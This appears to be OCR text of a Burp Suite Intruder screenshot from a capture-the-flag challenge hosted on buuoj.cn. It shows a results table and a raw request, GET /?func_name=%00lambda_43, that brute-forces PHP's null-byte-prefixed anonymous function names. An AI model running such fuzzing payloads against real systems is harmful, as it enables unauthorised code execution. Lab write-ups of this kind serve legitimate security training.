 Attack Save Columns 3. Intruder attack of http://415a7053-7e01-4762-923b-675ec57f88ce.node4.buuoj.cn:81 - Temporary attack - Not saved to project ..
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
37 37 500 172
38 38 500 172
39 39 500 172
40 40 500 172
41 41 500 172
42 42 500 172
43 43 200 214
44 44 200 214
45 45 200 214
46 46 200 214
47 47 200 214
48 48 200 214
49 49 200 214
50 50 200 214
51 51 200 214
Request Response
Pretty Raw Hex \n
1 GET /?func_name=%00lambda_43 HTTP/1.1
2 Host: 415a7053-7e01-4762-923b-675ec57f88ce.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: Hm_lvt_f4f76646cd877e538aa1fbbdf351c548=1669257866; Hm_lpvt_f4f76646cd877e538aa1fbbdf351c548=1669257876
9 Connection: close
10
11
Search... 0 matches
Paused